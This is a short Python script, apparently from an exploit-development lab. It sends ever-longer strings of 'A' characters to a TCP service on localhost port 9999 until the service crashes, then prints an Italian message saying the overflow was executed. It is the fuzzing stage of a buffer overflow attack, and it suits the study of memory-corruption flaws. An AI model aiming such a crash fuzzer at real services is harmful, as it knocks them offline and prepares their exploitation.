 1 #!/usr/bin/python
2
3 import socket, sys
4
5 buffer="A"
6
7 while True:
8         buffer += "A" * 100
9         try:
10                 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
11                 s.connect(("127.0.0.1", 9999))
12
13                 s.send((buffer.encode()))
14                 s.recv(1024)
15                 s.close()
16
17         except:
18                 print ("Overflow eseguito!")
19                 sys.exit()